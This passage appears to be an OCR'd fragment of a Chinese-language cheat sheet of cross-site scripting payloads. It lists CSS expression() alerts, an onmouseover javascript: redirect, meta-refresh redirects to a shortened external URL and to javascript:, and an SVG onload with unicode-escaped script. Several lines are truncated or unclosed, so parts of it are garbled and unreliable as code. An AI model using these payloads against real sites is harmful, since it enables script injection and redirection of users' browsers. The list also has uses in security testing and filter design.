
</div> // IE7以下

<style>#test{x:expression(alert(/XSS/))}</style> 
location属性
<a 
onmouseover=location='javascript:alert(1)'>click

<body 
其他的一些payload
<meta http-equiv="refresh" 
content="0;url=//goo.gl/nlX0P">

<meta http-equiv="refresh" 
content="0;javascript&colon;alert(1)"/>

<svg xmlns="http://www.w3.org/2000/svg"><g 
onload="javascript:\u0061lert(1);"></g></svg>

<svg xmlns:xlink="http://www.w3.org/1999/xlink">
<a><circle r=100 /><animate 